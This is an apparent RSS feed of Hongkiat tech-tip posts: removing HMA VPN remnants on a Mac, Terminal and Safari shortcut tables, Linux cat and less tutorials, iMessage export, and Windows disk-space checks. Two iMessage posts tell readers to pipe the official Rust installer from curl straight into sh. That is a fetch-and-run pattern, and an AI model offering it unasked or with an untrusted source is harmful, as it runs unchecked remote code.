
Hongkiat https://www.hongkiat.com/blog/category/desktop/ Tech and Design Tips Mon, 16 Oct 2023 06:59:29 +0000 en-US hourly 1 https://wordpress.org/?v=6.0.6 How to Completely Uninstall HMA VPN on Your Mac https://www.hongkiat.com/blog/uninstall-hma-vpn-mac/ Tue, 17 Oct 2023 13:01:40 +0000 https://www.hongkiat.com/blog/?p=69846 Uninstalling an app on a Mac is usually a breeze. All you need to do is drag the app from the Applications folder to the Trash, and you’re done. Alternatively, you can uninstall apps with third-party tools like CleanMyMac. However, this wasn’t the case for HMA VPN. Recently, I encountered a problem with the app…

The post How to Completely Uninstall HMA VPN on Your Mac appeared first on Hongkiat.

]]>
Uninstalling an app on a Mac is usually a breeze. All you need to do is drag the app from the Applications folder to the Trash, and you’re done. Alternatively, you can uninstall apps with third-party tools like CleanMyMac.

However, this wasn’t the case for HMA VPN.

Recently, I encountered a problem with the app and needed to uninstall it to reinstall it. But after uninstalling, I was met with the follownig error when try to reinstall it back :

“HMA VPN is already installed. Please uninstall the previous version before continuing.”

HMA VPN installation error message on Mac

This was extremely frustrating because I was certain I had uninstalled it, and there seemed to be no way to reinstall it. I scoured the web for solutions but came up empty. Consequently, I decided to manually search for all possible remnant files that HMA might have left on my Mac. I’m glad I did, as I found them, deleted them, and successfully reinstalled HMA without any issues.

If you’re facing a similar issue, receiving such an error when trying to install HMA VPN, use the guide below as a reference. It will help you identify and delete the necessary files, enabling a successful reinstallation. I’m documenting this not only for others but also as a reminder for myself in the future.

Assuming you’ve already uninstall the app (HMA VPN), start by doing the following:

Step 1. Terminate All Existing Processes

Open the Activity Monitor. In the search bar at the top right, type in “hma”. Any remaining HMA VPN processes that are still running will be displayed here.

Activity Monitor showing HMA VPN processes

Make a note of their respective PID numbers. Next, launch the Terminal. For each PID, terminate its process using the following command:

kill -9 PID_number
Terminal command to kill a process by PID

This will end the process, and you’ll also notice that the process will vanish from the Activity Monitor.

Step 2. Remove Configuration File(s)

  1. Navigate to Settings > VPN on your Mac.
  2. Look for “HideMyAss” or “HMA“. If it’s active, disable it.
  3. Click on the info icon, and then select “Remove Configuration…“.
Mac VPN settings showing Remove Configuration option for HMA VPN

Step 3. Delete Remnant Files and Folders

  1. Open a new Finder window.
  2. Navigate to your_username > Macintosh HD > Library > Application Support.
  3. Locate the folder named “HmaProVpn” and delete it.
Finder window showing HmaProVpn folder in Application Support directory

Lastly, ensure that the following files and directories don’t exist. If they do, delete them:

  • ~/Library/.mono/registry/CurrentUser/software/privax/hma! pro vpn/
  • ~/Library/Extensions/tap.kext
  • ~/Library/Extensions/tun.kext
  • ~/Library/StartupItems/tap/
  • ~/Library/StartupItems/tun/
  • ~/Library/Privax/HMA! Pro VPN/HmaIpHistory.log
  • ~/Library/Privax/HMA! Pro VPN/openvpn.cfg
  • ~/Library/Privax/HMA! Pro VPN/SpeedTestLogs

Step 4. Restart Your Mac

After completing all these steps, restart your Mac. You should then be able to install or reinstall the HMA VPN as usual.

I hope this helps!

The post How to Completely Uninstall HMA VPN on Your Mac appeared first on Hongkiat.

]]>
90+ Keyboard Shortcuts for Mac’s Terminal https://www.hongkiat.com/blog/keyboard-shortcuts-mac-terminal/ Mon, 16 Oct 2023 10:01:52 +0000 https://www.hongkiat.com/blog/?p=69433 The macOS Terminal is a powerful shell tool that serves as an essential app for developers, system administrators, and even everyday users. This app for developers and others allows you to interact with your computer’s operating system through text-based commands, making it easier to perform tasks more efficiently. Keyboard shortcuts for the Terminal can significantly…

The post 90+ Keyboard Shortcuts for Mac’s Terminal appeared first on Hongkiat.

]]>
The macOS Terminal is a powerful shell tool that serves as an essential app for developers, system administrators, and even everyday users. This app for developers and others allows you to interact with your computer’s operating system through text-based commands, making it easier to perform tasks more efficiently.

Mac's Terminal

Keyboard shortcuts for the Terminal can significantly speed up your workflow, enabling you to execute commands, navigate files, and manage your system with just a few key presses. In this post, you will find more than 90 Terminal keyboard shortcuts that will help you do just that.

Related: macOS Ventura Keyboard Shortcuts

Terminal Windows and Tabs

Action Shortcut
New Window Command + N
Duplicate Window Control + Command + N
New Tab Command + T
Duplicate Tab Control + Command + T
Toggle Tab Bar Shift + Command + T
Show All Tabs Shift + Command + \
New Command Shift + Command + N
New Remote Connection Shift + Command + K
Toggle Inspector Command + I
Edit Title Shift + Command + I
Edit Background Color Command + Option + I
Increase Font Size Command + +
Decrease Font Size Command +
Next Window Command + `
Previous Window Command + Shift + ~
Next Tab Control + Tab
Previous Tab Control + Shift + Tab
Split Window Command + D
Close Split Pane Shift + Command + D
Close Tab Command + W
Close Window Shift + Command + W
Close Other Tabs Command + Option + W
Close All Option + Shift + Command + W
Scroll Top Command + Home
Scroll Bottom Command + End
Page Up Command + Page Up
Page Down Command + Page Down
Line Up Command + Option + Page Up
Line Down Command + Option + Page Down

Editing Command Lines

Action Shortcut
Reposition Cursor Hold Option + Move Pointer
Cursor to Line Start Control + A
Cursor to Line End Control + E
Cursor Forward 1 Char
Cursor Backward 1 Char
Cursor Forward 1 Word Option +
Cursor Backward 1 Word Option +
Delete Line Control + U
Delete to Line End Control + K
Delete to Word End Option + D
Delete to Word Start Control + W
Delete 1 Char Delete
Forward Delete 1 Char Forward Delete (or use Fn + Delete)
Transpose Characters Control + T

Select and Finding Text

Action Shortcut
Select File Path Shift + Command + Double-Click Path
Select Line Triple-Click Line
Select Word Double-Click Word
Select URL Shift + Command + Double-Click URL
Select Rectangular Block Hold Option + Drag
Cut Command + X
Copy Command + C
Copy w/o Background Color Control + Shift + Command + C
Copy Plain Text Option + Shift + Command + C
Paste Command + V
Paste Selection Shift + Command + V
Paste Escaped Text Control + Command + V
Paste Escaped Selection Control + Shift + Command + V
Find Command + F
Find Next Command + G
Find Previous Command + Shift + G
Find Using Selected Text Command + E
Jump to Selected Text Command + J
Select All Command + A
Open Character Viewer Control + Command + Space

Marks and Bookmarks

Action Shortcut
Mark Command + U
Mark as Bookmark Command + Option + U
Unmark Shift + Command + U
Mark Line & Send Enter Command + Enter
Send Enter w/o Marking Shift + Command + Enter
Insert Bookmark Shift + Command + M
Insert Named Bookmark Option + Shift + Command + M
Jump to Previous Mark Command +
Jump to Next Mark Command +
Jump to Previous Bookmark Command + Option +
Jump to Next Bookmark Command + Option +
Clear to Previous Mark Command + L
Clear to Previous Bookmark Command + Option + L
Clear to Start Command + K
Select Between Marks Shift + Command + A

Other Shortcuts

Action Shortcut
Toggle Full Screen Control + Command + F
Toggle Colors Shift + Command + C
Open Settings Command + ,
Break Command + .
Print Command + P
Soft Reset Emulator Option + Command + R
Hard Reset Emulator Control + Option + Command + R
Open URL Hold Command + Double-Click URL
Add Complete File Path Drag File from Finder
Export Text Command + S
Export Selected Text Shift + Command + S
Reverse Search Command History Control + R
Toggle Mouse Reporting Command + R
Toggle Use Option as Meta Key Command + Option + O
Show Alternate Screen Shift + Command +
Hide Alternate Screen Shift + Command +
Open Man Page for Selection Control + Shift + Command + ?
Search Man Page Index for Selection Control + Option + Command + /
Complete Directory or File Name Type Characters + Tab
Display Possible Directory or File Name Completions Type Characters + Tab Twice

The post 90+ Keyboard Shortcuts for Mac’s Terminal appeared first on Hongkiat.

]]>
How to Use the Cat Command in Linux https://www.hongkiat.com/blog/linux-command-cat/ Mon, 16 Oct 2023 07:01:14 +0000 https://www.hongkiat.com/blog/?p=59098 The cat command, short for “concatenate,” is a commonly-used tool in Linux, enabling users to view, create, and concentrate files, or redirect their output. In this post, we’ll explore how both new and experienced Linux users can leverage the cat command for various tasks. The general syntax of the cat command is as follow: $…

The post How to Use the Cat Command in Linux appeared first on Hongkiat.

]]>
The cat command, short for “concatenate,” is a commonly-used tool in Linux, enabling users to view, create, and concentrate files, or redirect their output. In this post, we’ll explore how both new and experienced Linux users can leverage the cat command for various tasks.

The general syntax of the cat command is as follow:

$ cat [OPTION] [FILE]...
1. Use cat to create a new file and add content
cat > filename

Example:

The command cat > vegetables.txt takes the standard input and redirects it to a file named “vegetables.txt”. When you execute this command, your terminal doesn’t display any output, but instead waits for you to enter text from the keyboard.

Whatever you type will be written to “vegetables.txt”. To finish and save the file, you’ll need to press CTRL-D (or CTRL-Z on Windows systems using some terminal applications).

Here’s an example of how you might use it:

$ cat > vegetables.txt
Carrot
Broccoli
Spinach
^D

At this point, a file named “vegetables.txt” would be created with the following content:

Carrot
Broccoli
Spinach
2. Display file’s content with cat
cat filename

Example:

Assume the file contains a list of common vegetables; executing the command cat vegetables.txt would display the contents of the file in the terminal.

Carrots
Broccoli
Spinach
Tomatoes
Cucumbers
Peppers
Onions
Potatoes
Kale
Lettuce
3. Display content of multiple files with cat
cat filename_1 filename_2

Example:

Assuming the contents of the files fruits.txt and vegetables.txt are respectively as follows:

Apple
Banana
Cherry
Carrot
Lettuce
Tomato

The command cat fruits.txt vegetables.txt would produce:

Apple
Banana
Cherry
Carrot
Lettuce
Tomato
4. Display content with line numbering with cat
cat -n filename

Example:

If the contents of fruits.txt are the same as in the previous example:

Apple
Banana
Cherry

Then the command cat -n fruits.txt would produce:

     1	Apple
     2	Banana
     3	Cherry
5. Copy, replace, or replicate a file’s content using cat
cat filename new_filename

Example:

The command cat fruits.txt > new_fruits.txt will take the contents of fruits.txt and write them into a new file named new_fruits.txt. This command won’t display any output to the terminal, assuming it executes successfully.

If fruits.txt has the same content as before:

Apple
Banana
Cherry

After running the command, the content of new_fruits.txt will be:

Apple
Banana
Cherry
6. Merge multiple files’ content into one with cat
cat filename_1 filename_2 > filename_3

Example:

The command cat fruits.txt vegetable.txt > grocery.txt will concatenate the contents of fruits.txt and vegetable.txt, then redirect the output to a file called grocery.txt. If either of the input files doesn’t exist, an error message will be displayed in the terminal, but you won’t see the concatenated contents in the terminal because they are being redirected to grocery.txt.

Suppose fruits.txt contains:

Apple
Banana
Cherry

And vegetable.txt contains:

Carrot
Lettuce
Tomato

After running the command, the terminal won’t show any output (unless there’s an error), but the file grocery.txt will contain:

Apple
Banana
Cherry
Carrot
Lettuce
Tomato

If vegetable.txt was misspelled or doesn’t exist, you would see an error in the terminal similar to:

cat: vegetable.txt: No such file or directory
More Linux commands:
Directory Operations rmdir · cd · pwd · exa · ls
File Operations cat · cp · dd · less · touch · ln · rename · more · head
File System Operations chown · mkfs · locate
Networking ping · curl · wget · iptables · mtr
Search and Text Processing find · grep · sed · whatis · ripgrep · fd · tldr
System Information and Management env · history · top · who · htop · glances · lsof
User and Session Management screen · su · sudo · open

The post How to Use the Cat Command in Linux appeared first on Hongkiat.

]]>
How to Back Up All Your iMessage History https://www.hongkiat.com/blog/export-backup-imessage-chat-histories/ Sat, 14 Oct 2023 10:01:53 +0000 https://www.hongkiat.com/blog/?p=69725 We all have cherished chats and memories in our iMessage. But what happens if they suddenly disappear? While iCloud can save our chats, it’s not the best for digging up old messages or photos. If you’ve ever spent ages trying to find an old conversation or image, you’re not alone. Thankfully, there are better ways…

The post How to Back Up All Your iMessage History appeared first on Hongkiat.

]]>
We all have cherished chats and memories in our iMessage. But what happens if they suddenly disappear? While iCloud can save our chats, it’s not the best for digging up old messages or photos. If you’ve ever spent ages trying to find an old conversation or image, you’re not alone. Thankfully, there are better ways to save and manage our iMessages.

In this post, we’ll introduce you to two methods: one using a third-party app and the other using the Mac’s Terminal. The latter method is a bit technical, so it’ll require some know-how, but don’t worry, we’ll guide you through it!

Method 1: iMazing

iMazing app interface
Interface of the iMazing app

iMazing is a third-party app, and among the methods we’ll present, it offers the simplest way to back up your iMessage chat history. This app allows you to save your iPhone messages to your computer or even transfer them to a new phone. But it’s not limited to just texts; you can also archive pictures, videos, and other items from your chats.

What’s impressive is that you can view all your messages – be they regular texts, MMS, or iMessages – directly on your computer, whether it’s a PC or a Mac. You’ll be able to see details such as whether the message was sent, delivered, or read. If you’re transitioning to a new phone, iMazing can assist in transferring all your messages, including those from apps like WhatsApp.

While the app is compatible with both Windows and Mac, fully utilizing its features comes at a price. Regarding the cost, there are three options: $33.99 for one device, $59.99 for three devices, or $64.99 for an unlimited number of devices. If you’re seeking an efficient way to manage your messages, iMazing might be worth considering.

Download iMazing

Method 2: iMessager Exporter

Chat histories exported with iMessager Exporter
What exported chats look like with iMessage Exporter.

The second method is free, but it requires some basic technical skills on your Mac. This process involves using the Terminal to install a tool named iMessage Exporter. Created by ReagentX, this tool allows you to archive various iMessage data, including audio messages, Apple Pay records, edited messages, replies, reactions, and more. While the tool is user-friendly, the initial setup can be a bit challenging.

Here’s a brief guide on how to use “iMessage Exporter” to archive your iMessage conversations. For a more comprehensive tutorial, refer to our previous post about exporting iMessage history on your Mac.

  1. Open the Terminal on your Mac. To download Rust, enter the following command: curl https://sh.rustup.rs -sSf | sh
  2. Terminal command to download Rust
  3. After Rust has been downloaded, press ‘1‘ to proceed with the installation.
  4. Rust installation prompt in Terminal
  5. Once the installation is finished, type the command source "$HOME/.cargo/env" and press Enter. This will configure your current shell.
  6. Terminal command to configure shell for Rust
  7. To install iMessage Exporter, enter the command: cargo install imessage-exporter
  8. Terminal command to install iMessage Exporter
  9. For security access, navigate to System Preferences > Privacy & Security > Full Disk Access. Find ‘Terminal‘ in the list and enable it to grant full disk reading permissions.
  10. System Preferences window for granting disk permissions
  11. Return to the Terminal and enter the command imessage-exporter -f html to start exporting your iMessage chats as HTML files.
  12. Terminal command to run iMessage Exporter
  13. After the export is complete, open Finder. Use the shortcut Command + Shift + G and enter the path ~/imessage_export. This will take you to the folder containing your exported iMessage chat histories.
  14. Finder window showing exported iMessage chat backups

The post How to Back Up All Your iMessage History appeared first on Hongkiat.

]]>
50+ Useful Safari Keyboard Shortcuts https://www.hongkiat.com/blog/keyboard-shortcuts-safari/ Fri, 13 Oct 2023 10:01:51 +0000 https://www.hongkiat.com/blog/?p=69426 As Apple’s flagship browser, Safari is known for its speed, privacy features, and user-friendly interface. It is the go-to browser for many iOS and macOS users, ranging from professionals to students and casual surfers. In this post, we’ll show you a list of more than 50 keyboard shortcuts for desktop Safari. Whether you’re a multitasking…

The post 50+ Useful Safari Keyboard Shortcuts appeared first on Hongkiat.

]]>
As Apple’s flagship browser, Safari is known for its speed, privacy features, and user-friendly interface. It is the go-to browser for many iOS and macOS users, ranging from professionals to students and casual surfers.

Safari for Mac

In this post, we’ll show you a list of more than 50 keyboard shortcuts for desktop Safari. Whether you’re a multitasking pro or someone who just wants to make their online activities a bit smoother, these keyboard shortcuts are sure to come in handy.

Related: Keyboard shortcuts for macOS Venture, iMessage, Apple Pages, and Terminal.

Jump to Safari shortcuts for: Current Webpage, Tabs and Navigation, Bookmarks, Reading List, and others.

Current Webpage

Action Mac
Search Web Page Command + F
Highlight Next Field or Menu Tab
Highlight Next Field, Menu, or Clickable Item Option + Tab
Restore Web Page Address in Smart Search Escape
Select Smart Search Field Command + L
Print Web Page Command + P
Copy Selected Item Command + C
Paste Recently Copied Item Command + V
Scroll Page Arrow Keys
Scroll (Large Increments) Option + Arrow Keys
Scroll Down One Screen Page Down / Space
Scroll Up One Screen Page Up / Shift + Space
Scroll to Corner of Web Page Command + / Command +
Exit full-screen view Escape
Zoom website content Command + + / Command +
Zoom website text Press Option while you choose View > Make Text Bigger or View > Make Text Smaller

Tabs and Navigation

Action Mac
Show Tab Overview Shift + Command + \
Open Web Page in New Tab Command + Click
Make New Tab Active Shift + Command + Click
Go to Next Tab Control + Tab
Go to Previous Tab Shift + Command + [
Select One of First Nine Tabs Command + 1 to 9
Close Active Tab Command + W
Close All Tabs Except One Option + Click Close Button
Reopen Last Closed Tab Shift + Command + T
Switch to Another Safari Window Command + `
Reopen Last Closed Window Shift + Command + T

Bookmarks

Action Mac
Add Bookmark to Favourites Bar Drag URL Icon to Favourites Bar
Open All Bookmarks from Folder in Favourites Command + Click Folder
Move Bookmark in Favourites Bar Drag Bookmark Left / Right
Remove Bookmark from Favourites Bar Drag Bookmark off Top Bar
Toggle Bookmarks Sidebar Control + Command + 1
Select Bookmarks in Sidebar Command + Click
Extend Selection Shift + Click
Navigate Bookmark/Folder /
Open Selected Bookmark Space
Open Selected Folder Space /
Close Selected Folder Space /
Edit Bookmark Name/Address Enter
Cancel Edit Escape
Confirm Edit Enter
Create New Folder Option + Click New Folder
Delete Bookmark Control + Click + Delete

Reading List

Action Mac
Show/Hide Reading List Sidebar Control + Command + 2
Add Current Web Page Shift + Command + D
Add Linked Web Page Shift + Click Link
Remove Web Page Control + Click Remove Item
Open Reader Shift + Command + R
Close Reader Esc

Other Shortcuts

Action Mac
Go to Homepage Shift + Command + H
Change Settings Command + ,
Go Back to Previous Web Page Command + [
Go Forward to Next Web Page Command + ]
See List of Recently Visited Web Pages by Name Press and hold the Back / Forward button until list appears
See List of Recently Visited Web Pages by Web Address Press Option, then press and hold the Back / Forward button until list appears
Download Linked File Option + Click a Link
Open Downloaded File Double-click File in Downloads List

The post 50+ Useful Safari Keyboard Shortcuts appeared first on Hongkiat.

]]>
How to Determine What’s Consuming Disk Space on Windows https://www.hongkiat.com/blog/finding-out-whats-consuming-windows-disk-space/ Tue, 10 Oct 2023 07:01:11 +0000 https://www.hongkiat.com/blog/?p=69774 Ever found yourself puzzled as to why your computer’s disk space is nearing its limit? Figuring out which files or programs are hogging your disk space can be quite a chore. This tutorial will walk you through the steps to pinpoint what’s occupying all that valuable space. By the end of this guide, you’ll be…

The post How to Determine What’s Consuming Disk Space on Windows appeared first on Hongkiat.

]]>
Ever found yourself puzzled as to why your computer’s disk space is nearing its limit? Figuring out which files or programs are hogging your disk space can be quite a chore.

This tutorial will walk you through the steps to pinpoint what’s occupying all that valuable space. By the end of this guide, you’ll be better equipped to manage and free up disk space efficiently. Let’s dive in!

Understanding the Root Causes of Disk Space Depletion

Often, you might find yourself wondering: What’s using up all my disk space on Windows? Especially when you find your storage nearing capacity with no room for additional files or software.

Various factors can contribute to this situation. More importantly, a lack of disk space can cause your system to lag, and certain applications may fail to function properly. Hence, it’s crucial to keep tabs on your disk space usage. Here are some common reasons why your disk might be running out of space:

  • Excess applications or files occupying the disk.
  • File system issues that inhibit file deletion or unnecessarily hog space.
  • An abundance of temporary or cached files.
  • Malware or virus invasions leading to diminished disk space.
  • Bulky video files and having multiple user accounts, as they can store vast amounts of files and data, respectively.

Now, understanding the root causes is half the battle. Next, let’s explore how to determine what’s consuming all your disk space using a free disk space analyzer. We’ll shed light on methods that will help you identify space-consuming culprits on your hard drive.

Identifying What’s Occupying Disk Space on Windows

Here are two effective techniques to pinpoint what’s consuming your Windows disk space.

Our first recommendation is EaseUS Partition Master. This tool offers a comprehensive breakdown, showing the space allocation by each application, file, or folder on your hard drive. It’s user-friendly, making it an ideal choice for both tech-savvy users and beginners.

Alternatively, you can utilize Windows’ built-in Computer Settings. Even though both approaches are straightforward, EaseUS Partition Master stands out for its detailed space utilization reports. Moreover, the software boasts a range of other features that allow seamless management of partitions and disks.

Method 1: Identifying Disk Space Consumption with EaseUS Partition Master

One of the simplest ways to determine what’s occupying your disk space is by using the EaseUS Partition Master. This disk management utility allows for effortless management of hard drive partitions and optimizes disk space allocation.

The software offers a clear insight into the elements consuming space on your computer, along with an option to directly free up space.

Download EaseUS Partition Master

Below are the steps to utilize EaseUS Partition Master to examine disk space usage after its installation:

  1. Open EaseUS Partition Master and navigate to ‘Discovery’. Search for and download the ‘Space Analyzer’ located under the ‘Frequently Used Tools’ section.
  2. Launching EaseUS Partition Master
  3. Upon accessing the Space Analyzer, choose the desired disk for analysis and click the ‘Analyze’ button located at the upper right.
  4. Selecting the target disk
  5. After a brief wait, the comprehensive data will be displayed. Browse through ‘Folder’ or ‘File’ tab for assorted data categories. To delve deeper into a file’s contents, simply click the folder icon adjacent to it.
  6. Viewing detailed data

Alongside disk space management, the EaseUS Partition Master boasts an array of indispensable features.

Here’s a glimpse of what the software offers:

  • Resolving issues with full C Drive
  • Addressing almost full local disk D
  • Facilitating hard drive space liberation
  • Converting MBR to GPT without compromising data
  • Featuring one-click AI-powered space adjustments
  • Effortlessly upgrading system disks to larger capacities
  • Resizing or extending Windows 10 partitions to optimize disk space
  • Cloning systems or hard drives without reinstalling Windows
  • Determining and cleansing the bulk of disk space consumption

In short, the aforementioned functionalities illustrate the multifaceted capabilities of the EaseUS Partition Master.

Method 2: Determining Disk Space Usage Through Windows Settings

Through the Windows settings, you can also determine what is using up your disk space. This will show you how much storage your installed apps, programs, and other files/documents are consuming.

Follow these steps to check your disk space:

  1. Open ‘Windows Settings’ by selecting the Windows icon located at the bottom left corner and then clicking on the ‘Settings’ gear icon.
  2. Accessing Windows Settings
  3. Within ‘Windows Settings,’ select ‘System.’
  4. Choosing System in Windows Settings
  5. Navigate to and select ‘Storage’ from the menu on the left.
  6. Accessing Storage Settings
  7. In the display, you’ll notice ‘Disk C.’ Select ‘Show more categories’ beneath the ‘Disk C’ section for a detailed breakdown.
  8. Expanding Disk C details
  9. At this juncture, a comprehensive summary of apps, files, and documents occupying your disk space is presented.
  10. Viewing detailed storage consumption

By following these steps, you’ll determine what is occupying all your disk space through computer settings. As depicted in the screenshot above, it displays storage consumption reports for various apps, programs, temporary files, pictures, music, maps, documents, videos, mail, OneDrive, and other files on your disk.

Conclusion

Understanding what consumes your disk space is crucial for efficient storage management. Several factors, such as excessive applications, saved files, system corruption, temporary files, and malware, might be responsible for diminishing storage.

This article introduces two prominent methods to identify space consumption on Windows: the EaseUS Partition Master and the built-in Windows settings. The EaseUS Partition Master stands out as a multifaceted disk management tool, offering features like identifying major space consumers, managing partitions, and cloning systems.

In contrast, Windows settings provide a transparent overview of space used by various apps and files. Utilizing these methods can greatly improve your disk space management.

If the features of EaseUS Partition Master intrigue you, consider downloading and installing it to efficiently manage your storage.

Frequently Asked Questions:

Still have queries about disk space management? Delve into our FAQs for a clearer understanding.

Why is my disk space full even though it seems empty?

Several factors might be responsible, such as hidden or system files, temporary data, corrupted files, and malware. Addressing this requires actions like unveiling hidden files, employing disk cleaners, eliminating temporary data, initiating disk checks, and utilizing antivirus tools. Implementing these can not only free up space but also enhance system health.

What occupies space on my Mac’s hard drive?

Predominant space consumers on Mac include system files, applications, media files, temporary data, trash, and backups. Effective management involves using Disk Utility, uninstalling redundant apps, eradicating unneeded files, emptying the trash bin, and opting for external storage, such as iCloud.

Can a full SSD decrease its longevity?

A saturated SSD might experience reduced longevity due to escalated write amplification, leading to faster wear. For optimal durability and performance, it’s wise to retain 10-20% of the SSD’s capacity unoccupied.

The post How to Determine What’s Consuming Disk Space on Windows appeared first on Hongkiat.

]]>
How to Use the Less Command in Linux https://www.hongkiat.com/blog/linux-command-less/ Mon, 09 Oct 2023 10:01:27 +0000 https://www.hongkiat.com/blog/?p=59104 At its core, less command provides an interactive environment to view the contents of a file, enabling users to scroll line-by-line or page-by-page. Unlike other tools such as cat, which simply dumps the entire file content to the console, less ensures easy navigation, search functionalities, and even offers features like text highlighting. Especially useful for…

The post How to Use the Less Command in Linux appeared first on Hongkiat.

]]>
At its core, less command provides an interactive environment to view the contents of a file, enabling users to scroll line-by-line or page-by-page. Unlike other tools such as cat, which simply dumps the entire file content to the console, less ensures easy navigation, search functionalities, and even offers features like text highlighting.

Especially useful for peering into large files or logs, its efficiency and straightforwardness have rendered less an indispensable command for both newcomers and seasoned Linux professionals.

General syntax for less command:

$ less [FILE]
1. Display line numbers
less -N [file]

The -N option allows you to see line numbers in the output of the less command.

Example:

When you execute less -N example.txt, the command less -N will open the file example.txt in the less pager with line numbers displayed at the beginning of each line. Here is a sample output for what you might see:

     1 This is line one of the file.
     2 Line two comes after line one.
     3 The third line is this one.
     4 And here's line four.
     5 This example has five lines in total.
2. Search for text in a file
less -p [word] [filename]

This command helps you find a word or phrase in a file.

Example:

The command less -p apple fruit.txt would open the file fruit.txt and display the contents starting from the first occurrence of the word “apple.”

Let’s say the content of fruit.txt is:

orange
banana
apple
grape
apple
cherry

Executing less -p apple fruit.txt would open the file in a pager starting from the line with the first occurrence of “apple,” displaying something like:

apple
grape
apple
cherry
3. Display multiple files
less [file1] [file2] [file3]

Use this command to open multiple files by typing the input file names one by one.

4. Reduce blank lines
less -s [filename]

This option reduces a series of blanks lines and replaces them with a single blank line.

Example:

The output of the less -s file1.txt command will simply be the contents of file1.txt, but displayed one screen at a time in your terminal, and with multiple consecutive blank lines condensed into single blank lines.

Suppose file1.txt contains the following:

This is line 1

This is line 3

This is line 5

This is line 7

If you run less -s file1.txt, you would see:

This is line 1

This is line 3

This is line 5

This is line 7
5. Keep content in terminal after exit
less -X [file]

By default, when you exit less, the contents of the file will be removed from the screen. To keep them on the screen, use the -X option.

More Linux commands:
Directory Operations rmdir · cd · pwd · exa · ls
File Operations cat · cp · dd · less · touch · ln · rename · more · head
File System Operations chown · mkfs · locate
Networking ping · curl · wget · iptables · mtr
Search and Text Processing find · grep · sed · whatis · ripgrep · fd · tldr
System Information and Management env · history · top · who · htop · glances · lsof
User and Session Management screen · su · sudo · open

The post How to Use the Less Command in Linux appeared first on Hongkiat.

]]>
How to Export iMessage Chat Histories to Your Mac https://www.hongkiat.com/blog/backup-imessage-chats-mac/ Fri, 06 Oct 2023 13:01:18 +0000 https://www.hongkiat.com/blog/?p=69722 Our iMessage chats often hold valuable memories and important conversations. Ensuring they’re safely backed up is crucial, especially if we ever need to revisit them. While there are various methods to export iMessage history, in this post, we’ll zero in on a specific tool: the iMessage Exporter. This free Mac tool is a gem for…

The post How to Export iMessage Chat Histories to Your Mac appeared first on Hongkiat.

]]>
Our iMessage chats often hold valuable memories and important conversations. Ensuring they’re safely backed up is crucial, especially if we ever need to revisit them. While there are various methods to export iMessage history, in this post, we’ll zero in on a specific tool: the iMessage Exporter. This free Mac tool is a gem for Mac users, offering a straightforward way to safeguard your iMessage chats.

However, a heads-up: using iMessage Exporter does require a touch of technical know-how with Mac. But don’t worry, we’re here to guide you through the process, ensuring you can easily archive your cherished chat histories.

What is iMessage Exporter

If you’re a Mac user with some technical expertise, there’s a tool you might find intriguing. Named iMessage Exporter, it was developed by ReagentX. This tool allows you to save various iMessage contents, from audio messages and Apple Pay records to edited texts, replies, and reactions.

While the tool is user-friendly and straightforward, setting it up using the Terminal does involve a few steps.

iMessage Exporter tool interface or logo

Installing and Using iMessage Exporter

Here’s a step-by-step guide on how to isntall and getting iMessage Exporter up and running:

Open Terminal and type in the command below; this will download Rust to your computer.

curl https://sh.rustup.rs -sSf | sh
Terminal command to download Rust

Once the download is done, you’ll be prompted with 3 options: to proceed with installation, customize installation, or cancel installation. Press ‘1‘ and hit Enter to continue.

Rust installation options in Terminal

Here’s what you will see when Rust is installed:

Confirmation of Rust installation in Terminal

You will now need to configure your current shell. Use the next command to do that:

source "$HOME/.cargo/env"
Terminal command to configure shell for Rust

You’re now ready to install iMessage Exporter. To install, paste and run this:

cargo install imessage-exporter
Terminal command to install iMessage Exporter

